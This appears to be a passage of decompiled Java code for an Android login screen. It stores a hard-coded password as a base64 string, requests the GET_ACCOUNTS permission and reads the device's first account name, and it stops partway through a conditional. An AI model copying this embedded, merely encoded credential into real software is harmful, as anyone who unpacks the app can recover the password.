 public class login extends Activity {
    public static final int PERMS_REQUEST_CODE = 1;
    public static final int RequestPermissionCode = 1;
    private EditText email;
    String password = "dGVzdHBhc3N3b3Jk";
    private EditText passwrod;

    /* access modifiers changed from: protected */
    public void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(C0500R.layout.activity_login);
        this.email = (EditText) findViewById(C0500R.C0503id.email);
        this.passwrod = (EditText) findViewById(C0500R.C0503id.password);
        EnableRuntimePermission();
        getWindow().getDecorView().setSystemUiVisibility(2);
        String str = "android.permission.GET_ACCOUNTS";
        if (ContextCompat.checkSelfPermission(this, str) != 0) {
            if (ActivityCompat.shouldShowRequestPermissionRationale(this, str)) {
                ActivityCompat.requestPermissions(this, new String[]{str}, 1);
            } else {
                ActivityCompat.requestPermissions(this, new String[]{str}, 1);
            }
        }
        String mail = "Admin";
        try {
            Account[] manager = AccountManager.get(this).getAccounts();
            if (manager.length < 1) {
                mail = "Admin";
            } else {
                mail = manager[0].name;
            }
        } catch (Exception e) {
        }
        if (SharedPrefManager.getInstance(getApplicationContext()).getIsFirst() == null ||
SharedPrefManager.getInstance(getApplicationContext()).getIsFirst().equals("true")) {